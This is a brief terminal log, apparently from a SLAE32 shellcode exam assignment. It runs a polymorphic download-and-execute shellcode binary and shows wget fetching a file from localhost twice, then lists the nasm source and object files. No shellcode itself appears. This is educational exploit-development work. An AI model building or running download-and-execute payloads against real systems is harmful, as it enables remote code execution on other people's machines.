 root@kali:~/Documents/PentesterAcademy/SLAE32-Exam/assignment6/downloadexec# ./downloadexecpoly
--2021-02-23 08:45:39--  http://localhost//x
Resolving localhost (localhost)... ::1, 127.0.0.1
Connecting to localhost (localhost)|::1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5
Saving to: 'x'
x 100%[====================================================
=====================================================================================>] 5 --.-KB/s in 0s
2021-02-23 08:45:39 (1.41 MB/s) - 'x' saved [5/5]
--2021-02-23 08:45:39--  http://localhost//x
Resolving localhost (localhost)... ::1, 127.0.0.1
Connecting to localhost (localhost)|::1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5
Saving to: 'x.1'
x.1 100%[====================================================
=====================================================================================>] 5 --.-KB/s in 0s
2021-02-23 08:45:39 (1.65 MB/s) - 'x.1' saved [5/5]
root@kali:~/Documents/PentesterAcademy/SLAE32-Exam/assignment6/downloadexec# ls
downloadexec.nasm  downloadexecpoly  downloadexecpoly.nasm  downloadexecpoly.o  x  x.1